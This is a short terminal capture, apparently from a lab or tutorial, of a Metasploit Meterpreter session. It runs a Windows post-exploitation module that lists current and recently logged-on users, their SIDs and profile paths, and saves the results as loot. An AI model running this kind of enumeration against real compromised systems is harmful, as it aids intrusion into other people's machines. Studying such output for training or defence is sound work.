 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211012144934_default_192.168.0.20_host.users.activ_7
51469.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >